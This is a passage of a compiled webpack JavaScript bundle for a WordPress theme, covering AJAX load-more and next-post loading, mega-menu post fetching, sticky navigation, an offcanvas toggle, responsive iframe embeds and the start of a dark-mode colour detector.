        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).remove();
      }
    } else {// console.log(res);
    }
  }).fail(function (xhr, textStatus, e) {// console.log(xhr.responseText);
  });
}
/**
 * Initialization Load More
 */


function csco_load_more_init(infinite) {
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-posts-area').each(function () {
    if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('init')) {
      return;
    }

    var csco_ajax_settings;

    if (typeof csco_ajax_pagination !== 'undefined') {
      csco_ajax_settings = csco_ajax_pagination;
    }

    var archive_data = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('posts-area');

    if (archive_data) {
      csco_ajax_settings = JSON.parse(window.atob(archive_data));
    }

    if (csco_ajax_settings) {
      if (!infinite && csco_ajax_settings.infinite_load) {
        return;
      } // Add load more button.


      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).append('<div class="cs-posts-area__pagination"><button class="cs-load-more">' + csco_ajax_settings.translation.load_more + '</button></div>'); // Set load more settings.

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-load-more').data('settings', csco_ajax_settings);
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-load-more').data('page', 2);
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-load-more').data('loading', false);
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-load-more').data('scrollHandling', {
        allow: __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].parseJSON(csco_ajax_settings.infinite_load),
        delay: 400
      });
    }

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('init', true);
  });
}

csco_load_more_init(true);
__WEBPACK_IMPORTED_MODULE_0__utility__["g" /* csco */].addAction('canvas.components.serverSideRender.onChange', 'posts-init-loadmore', function (props) {
  if ('canvas/posts' === props.block) {
    csco_load_more_init(false);
  }
}); // On Scroll Event.

Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scroll(function () {
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-posts-area .cs-load-more').each(function () {
    var loading = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('loading');
    var scrollHandling = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('scrollHandling');

    if ('undefined' === typeof scrollHandling) {
      return;
    }

    if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).length && !loading && scrollHandling.allow) {
      scrollHandling.allow = false;
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('scrollHandling', scrollHandling);
      var object = this;
      setTimeout(function () {
        var scrollHandling = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('scrollHandling');

        if ('undefined' === typeof scrollHandling) {
          return;
        }

        scrollHandling.allow = true;
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('scrollHandling', scrollHandling);
      }, scrollHandling.delay);
      var offset = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).offset().top - Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scrollTop();

      if (4000 > offset) {
        csco_ajax_get_posts(this);
      }
    }
  });
}); // On Click Event.

Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').on('click', '.cs-load-more', function () {
  var loading = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('loading');

  if (!loading) {
    csco_ajax_get_posts(this);
  }
});

/***/ }),
/* 6 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

/**
 * AJAX Auto Load Next Post.
 *
 * Contains functions for AJAX Auto Load Next Post.
 */

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */

if (typeof csco_ajax_nextpost !== 'undefined') {
  var objNextparent = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-site-primary > .cs-site-content'),
      objNextsect = '.cs-nextpost-section',
      objNextpost = null,
      currentNTitle = document.title,
      currentNLink = window.location.href,
      loadingNextpost = false,
      scrollNextpost = {
    allow: true,
    reallow: function reallow() {
      scrollNextpost.allow = true;
    },
    delay: 400 //(milliseconds) adjust to the highest acceptable value

  }; // Init.

  if (csco_ajax_nextpost.next_post) {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextparent).after('<div class="cs-nextpost-inner"></div>');
    objNextpost = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-nextpost-inner');
  }
}
/**
 * Get next post
 */


function csco_ajax_get_nextpost() {
  loadingNextpost = true; // Set class loading.

  var data = {
    action: 'csco_ajax_load_nextpost',
    not_in: csco_ajax_nextpost.not_in,
    current_user: csco_ajax_nextpost.current_user,
    nonce: csco_ajax_nextpost.nonce,
    next_post: csco_ajax_nextpost.next_post
  }; // Request Url.

  var csco_ajax_nextpost_url;

  if ('ajax_restapi' === csco_ajax_nextpost.type) {
    csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
  } else {
    csco_ajax_nextpost_url = csco_ajax_nextpost.url;
  } // Send Request.


  __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].post(csco_ajax_nextpost_url, data, function (res) {
    csco_ajax_nextpost.next_post = false;

    if (res.success) {
      // Get the posts.
      var data = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(res.data.content); // Check if there're any posts.

      if (data.length) {
        // Set the loading state.
        loadingNextpost = false; // Set not_in.

        csco_ajax_nextpost.not_in = res.data.not_in; // Set next data.

        csco_ajax_nextpost.next_post = res.data.next_post; // Remove loader.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextpost).siblings('.cs-nextpost-loading').remove(); // Append new post.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextpost).append(data); // Reinit facebook.

        if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('#fb-root').length) {
          FB.XFBML.parse();
        }

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document.body).trigger('post-load');
      }
    } else {// console.log(res);
    }
  }).fail(function (xhr, textStatus, e) {// console.log(xhr.responseText);
  });
}
/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */


if (typeof csco_ajax_nextpost !== 'undefined') {
  // On Scroll Event.
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scroll(function () {
    var scrollTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scrollTop(); // Init nextpost.

    if (csco_ajax_nextpost.next_post) {
      if (objNextpost.length && !loadingNextpost && scrollNextpost.allow) {
        scrollNextpost.allow = false;
        setTimeout(scrollNextpost.reallow, scrollNextpost.delay); // Calc current offset.

        var offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop; // Load nextpost.

        if (4000 > offset) {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextpost).after('<div class="cs-nextpost-loading"></div>');
          csco_ajax_get_nextpost();
        }
      }
    } // Reset browser data link.


    var objFirst = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextsect).first();

    if (objFirst.length) {
      var firstTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objFirst).offset().top; // If there has been a change.

      if (scrollTop < firstTop && window.location.href !== currentNLink) {
        document.title = currentNTitle;
        window.history.pushState(null, currentNTitle, currentNLink);
      }
    } // Set browser data link.


    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextsect).each(function (index, elem) {
      var elemTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).offset().top;
      var elemHeight = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).innerHeight();

      if (scrollTop > elemTop && scrollTop < elemTop + elemHeight) {
        // If there has been a change.
        if (window.location.href !== Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('url')) {
          // New title.
          document.title = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('title'); // New link.

          window.history.pushState(null, Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('title'), Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('url')); // Google Analytics.

          if (typeof gtag === 'function' && _typeof(window.gaData) === 'object') {
            var trackingId = Object.keys(window.gaData)[0];

            if (trackingId) {
              gtag('config', trackingId, {
                'page_title': Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('title'),
                'page_location': Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('url')
              });
              gtag('event', 'page_view', {
                'send_to': trackingId
              });
            }
          }
        }
      }
    });
  });
}

/***/ }),
/* 7 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Mega Menu */


(function () {
  /*
  * Load Mega Menu Posts
  */
  function cscoLoadMenuPosts(menuItem) {
    var dataTerm = menuItem.children('a').data('term'),
        dataPosts = menuItem.children('a').data('posts'),
        dataNumberposts = menuItem.children('a').data('numberposts'),
        menuContainer,
        postsContainer; // Containers.

    if (menuItem.hasClass('cs-mega-menu-term')) {
      menuContainer = menuItem;
      postsContainer = menuContainer.find('.cs-mm__posts');
    }

    if (menuItem.hasClass('cs-mega-menu-posts')) {
      menuContainer = menuItem;
      postsContainer = menuContainer.find('.cs-mm__posts');
    }

    if (menuItem.hasClass('cs-mega-menu-child-term')) {
      menuContainer = menuItem.closest('.sub-menu');
      postsContainer = menuContainer.find('.cs-mm__posts[data-term="' + dataTerm + '"]');
    } // Check Menu Container.


    if (!menuContainer || typeof menuContainer === 'undefined') {
      return false;
    } // Check Container.


    if (!postsContainer || typeof postsContainer === 'undefined') {
      return false;
    } // Set Active.


    menuContainer.find('.menu-item, .cs-mm__posts').removeClass('cs-active-item');
    menuItem.addClass('cs-active-item');

    if (postsContainer) {
      postsContainer.addClass('cs-active-item');
    } // Check Loading.


    if (menuItem.hasClass('cs-mm-loading') || menuItem.hasClass('loaded')) {
      return false;
    } // Create Data.


    var data = {
      'term': dataTerm,
      'posts': dataPosts,
      'per_page': dataNumberposts
    };

    if ('undefined' === typeof csco_mega_menu) {
      return;
    } // Get Results.


    __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].ajax({
      url: csco_mega_menu.rest_url,
      type: 'GET',
      data: data,
      global: false,
      async: true,
      beforeSend: function beforeSend() {
        menuItem.addClass('cs-mm-loading');
        postsContainer.addClass('cs-mm-loading');
      },
      success: function success(res) {
        if (res.status && 'success' === res.status) {
          // Set the loaded state.
          menuItem.addClass('loaded');
          postsContainer.addClass('loaded'); // Check if there're any posts.

          if (res.content && res.content.length) {
            Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(res.content).imagesLoaded(function () {
              // Append Data.
              postsContainer.html(res.content);
            });
          }
        }
      },
      complete: function complete() {
        // Set the loading state.
        menuItem.removeClass('cs-mm-loading');
        postsContainer.removeClass('cs-mm-loading');
      }
    });
  }
  /*
  * Get First Tab
  */


  function cscoGetFirstTab(container) {
    var firstTab = false;
    container.find('.cs-mega-menu-child').each(function (index, el) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).hasClass('cs-mega-menu-child')) {
        firstTab = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el);
        return false;
      }
    });
    return firstTab;
  }
  /*
  * Menu on document ready
  */


  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).ready(function () {
    /*
    * Get Menu Posts on Hover
    */
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-posts').on('mouseenter', function () {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    });
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-term').on('mouseenter', function () {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    });
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-child').on('mouseenter', function () {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    });
    /*
    * Load First Tab on Mega Menu Hover
    */

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-terms').on('mouseenter', function () {
      var tab = cscoGetFirstTab(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));

      if (tab) {
        cscoLoadMenuPosts(tab);
      }
    });
  });
  /*
  * Load First Tab on Navbar Ready.
  */

  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document, '.cs-header__nav').ready(function () {
    var tab = false; // Autoload First Tab.

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-terms').each(function (index, el) {
      tab = cscoGetFirstTab(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));

      if (tab) {
        cscoLoadMenuPosts(tab);
      }
    }); // Autoload Posts.

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-posts').each(function (index, el) {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    }); // Autoload Term.

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-term').each(function (index, el) {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    });
  });
})();

/***/ }),
/* 8 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Navigation */

var cscoNavigation = {};

(function () {
  var $this;
  cscoNavigation = {
    /** Initialize */
    init: function init(e) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').hasClass('wp-admin')) {
        return;
      }

      var headerStretch = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-navbar-smart-enabled .cs-header-stretch');

      if (headerStretch.length > 0) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('header-smart-stretch-init');
      }

      $this = cscoNavigation; // Init events.

      $this.events(e);
    },

    /** Events */
    events: function events(e) {
      // DOM Load
      document.addEventListener('DOMContentLoaded', function (e) {
        $this.smartLevels(e);
        $this.adaptTablet(e);
        $this.stickyScroll(e);
      }); // Resize

      window.addEventListener('resize', function (e) {
        $this.smartLevels(e);
        $this.adaptTablet(e);
        $this.stickyScroll(e);
      });
    },

    /** Smart multi-Level menu */
    smartLevels: function smartLevels(e) {
      var windowWidth = __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].width(); // Reset Calc.

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner li').removeClass('cs-sm__level');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner li').removeClass('cs-sm-position-left cs-sm-position-right');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner li .sub-menu').removeClass('cs-mm__position-init'); // Set Settings.

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner > li.menu-item').not('.cs-mm').each(function (index, parent) {
        var position = 'cs-sm-position-right'; //right

        var objPrevWidth = 0;
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(parent).find('.sub-menu').each(function (index, el) {
          // Reset child levels.
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).parent().next('li').addClass('cs-sm__level');

          if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).parent().hasClass('cs-sm__level')) {
            Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).parent().removeClass('cs-mm-level');
            position = 'cs-sm-position-right'; //right

            objPrevWidth = 0;
          } // Find out position items.


          var offset = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).offset();
          var objOffset = offset.left;

          if ('cs-sm-position-right' === position && Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).outerWidth() + objOffset > windowWidth) {
            position = 'cs-sm-position-left';
          }

          if ('cs-sm-position-left' === position && objOffset - (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).outerWidth() + objPrevWidth) < 0) {
            position = 'cs-sm-position-right'; //right
          }

          objPrevWidth = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).outerWidth();
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).addClass('cs-sm-position-init').parent().addClass(position);
        });
      });
    },

    /** Adapting nav bar for tablet */
    adaptTablet: function adaptTablet(e) {
      // Click outside.
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on('touchstart', function (e) {
        if (!Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(e.target).closest('.cs-header__nav-inner').length) {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner .menu-item-has-children').removeClass('submenu-visible');
        } else {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(e.target).parents('.menu-item').siblings().find('.menu-item').removeClass('submenu-visible');
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(e.target).parents('.menu-item').siblings().closest('.menu-item').removeClass('submenu-visible');
        }
      });
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner .menu-item-has-children').each(function (e) {
        // Reset class.
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).removeClass('submenu-visible'); // Remove expanded.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('> a > .expanded').remove(); // Add a caret.

        if ('ontouchstart' in document.documentElement) {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('> a').append('<span class="expanded"></span>');
        } // Check touch device.


        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).addClass('ontouchstart' in document.documentElement ? 'touch-device' : '');
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a .expanded', this).on('touchstart', function (e) {
          e.preventDefault();
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
        });

        if ('#' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a', this).attr('href')) {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a', this).on('touchstart', function (e) {
            e.preventDefault();

            if (!Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(e.target).hasClass('expanded')) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
            }
          });
        }
      });
    },

    /** Make nav bar sticky */
    stickyScroll: function stickyScroll(e) {
      // Get css variables.
      var headerLargeHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),
          headerCompactHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height')); // Get header elements.

      var wpAdminBar = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('#wpadminbar'),
          headerSmart = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-navbar-smart-enabled .cs-header, .cs-navbar-sticky-enabled .cs-header'),
          headerBefore = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header-before'),
          headerStretch = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-navbar-smart-enabled .cs-header-stretch'); // Adminbar sizes.

      var wpAdminBarHeight;

      if (wpAdminBar.length > 0) {
        wpAdminBarHeight = wpAdminBar.outerHeight();
      } else {
        wpAdminBarHeight = 0;
      } // Header smart start position.


      var smartStart;

      if (headerBefore.length > 0) {
        smartStart = headerBefore.offset().top;
      } else {
        if (headerSmart.length > 0) {
          smartStart = headerSmart.offset().top + wpAdminBarHeight;
        } else {
          smartStart = wpAdminBarHeight;
        }
      } // Set values to hide.


      var scrollPoint = 200,
          scrollPrev = 200,
          scrollUpAmount = 0;

      if (headerStretch.length > 0) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('header-smart-stretch-scroll-sticky-scroll-init');
      } else {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scroll(function () {
          var scrolled = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scrollTop(),
              headerSmartPosition = headerSmart.length > 0 ? headerSmart.offset().top : 0;

          if (scrolled > smartStart + scrollPoint + 10 && scrolled > scrollPrev) {
            if (scrolled > smartStart + headerCompactHeight + 200) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('sticky-nav-hide');
            }
          } else {
            if (scrollUpAmount >= scrollPoint || scrolled === 0) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('sticky-nav-visible');
            }
          }

          if (headerSmart.length > 0) {
            if (scrolled > smartStart + headerCompactHeight) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('nav-stick');
            } else if (headerSmartPosition <= smartStart) {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('nav-unstick');
            }
          }

          if (scrolled < scrollPrev) {
            scrollUpAmount += scrollPrev - scrolled;
          } else {
            scrollUpAmount = 0;
          }

          if (wpAdminBar.length > 0 && __WEBPACK_IMPORTED_MODULE_0__utility__["h" /* wndW */] <= 600 && scrolled >= wpAdminBarHeight) {
            Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('adminbar-mobile-scrolled', [wpAdminBar, wpAdminBarHeight]);
          } else {
            Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('adminbar-mobile-no-scrolled', [wpAdminBar, wpAdminBarHeight]);
          }

          scrollPrev = scrolled;
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("sticky-nav-visible", function () {
          headerSmart.addClass('cs-header-smart-visible');
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("sticky-nav-hide", function () {
          headerSmart.removeClass("cs-header-smart-visible");
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("nav-stick", function () {
          headerSmart.addClass('cs-scroll-sticky');
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("nav-unstick", function () {
          headerSmart.removeClass('cs-scroll-sticky').removeClass('cs-header-smart-visible');
        });
      }
    }
  };
})(); // Initialize.


cscoNavigation.init();

/***/ }),
/* 9 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Offcanvas */


(function () {
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__offcanvas-toggle, .cs-site-overlay, .cs-offcanvas__toggle').on('click', function (e) {
    e.preventDefault(); // Transition.

    if (!__WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].hasClass('cs-offcanvas-active')) {
      __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].addClass('cs-offcanvas-transition');
    } else {
      setTimeout(function () {
        __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].removeClass('cs-offcanvas-transition');
      }, 400);
    } // Toogle offcanvas.


    __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].toggleClass('cs-offcanvas-active');
  });
})();

/***/ }),
/* 10 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);


(function () {
  var offcanvas = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(".cs-offcanvas");
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("adminbar-mobile-scrolled", function (event, wpAdminBar, wpAdminBarHeight) {
    if (offcanvas.length > 0) {
      offcanvas.css("top", 0);
    }
  });
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on("adminbar-mobile-no-scrolled", function (event, wpAdminBar, wpAdminBarHeight) {
    if (offcanvas.length > 0) {
      offcanvas.css("top", wpAdminBarHeight);
    }
  });
})();

/***/ }),
/* 11 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Responsive Embeds */


(function () {
  /**
   * Add max-width & max-height to <iframe> elements, depending on their width & height props.
   */
  function initResponsiveEmbeds() {
    var proportion, parentWidth; // Loop iframe elements.

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.entry-content').find('iframe').each(function (index, iframe) {
      // Don't handle if the parent automatically resizes itself.
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(iframe).closest('div').is('[data-video-start], [data-video-end]')) {
        return;
      } // Only continue if the iframe has a width & height defined.


      if (iframe.width && iframe.height) {
        // Calculate the proportion/ratio based on the width & height.
        proportion = parseFloat(iframe.width) / parseFloat(iframe.height); // Get the parent element's width.

        parentWidth = parseFloat(window.getComputedStyle(iframe.parentElement, null).width.replace('px', '')); // Set the max-width & height.

        iframe.style.maxWidth = '100%';
        iframe.style.maxHeight = Math.round(parentWidth / proportion).toString() + 'px';
      }
    });
  } // Document ready.


  __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].ready(function () {
    initResponsiveEmbeds();
  }); // Post load.

  __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].on('post-load', function () {
    initResponsiveEmbeds();
  }); // Document resize.

  __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].on('resize', function () {
    initResponsiveEmbeds();
  }); // Run on initial load.

  initResponsiveEmbeds();
})();

/***/ }),
/* 12 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Color Scheme Toogle */

var cscoDarkMode = {};

(function () {
  var $this;
  cscoDarkMode = {
    /** Initialize */
    init: function init(e) {
      $this = cscoDarkMode; // Init events.

      $this.events(e);
    },

    /** Events */
    events: function events(e) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').hasClass('wp-admin')) {
        return;
      } // DOM Load


      window.addEventListener('load', function (e) {
        $this.initMode(e);
      });
      window.matchMedia('(prefers-color-scheme: dark)').addListener(function (e) {
        $this.initMode(e);
      }); // Switch

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on('click', '.cs-site-scheme-toggle', function (e) {
        $this.changeMode(e);
      });
    },

    /** Detect Color Scheme */
    detectColorScheme: function detectColorScheme(color) {
      var level = 190; // Set alpha channel.

      var alpha = 1;
      var rgba = [255, 255, 255];
      var color_rgba = false; // Trim color.

      color = color.trim(); // If HEX format.

      if ('#' === color[0]) {
        // Remove '#' from start.
        color = color.replace('#', '').trim();

        if (3 === color.length) {
          color = color[0] + color[0] + color[1] + color[1] + color[2] + color[2];
        }

